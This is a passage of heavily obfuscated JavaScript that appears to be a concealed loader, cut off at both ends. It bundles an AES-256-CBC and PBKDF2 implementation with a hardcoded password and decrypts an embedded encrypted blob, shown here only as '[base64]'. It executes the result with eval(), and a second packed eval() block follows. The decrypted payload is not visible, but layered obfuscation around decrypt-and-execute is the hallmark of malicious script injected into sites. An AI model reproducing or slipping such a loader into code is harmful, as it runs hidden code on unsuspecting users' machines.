_0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m 